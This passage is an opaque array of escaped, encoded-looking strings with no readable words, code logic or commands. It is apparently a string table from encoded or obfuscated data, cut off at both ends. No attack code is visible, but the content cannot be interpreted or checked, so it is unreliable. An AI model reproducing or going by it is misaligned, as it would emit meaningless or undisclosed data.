&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\",\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8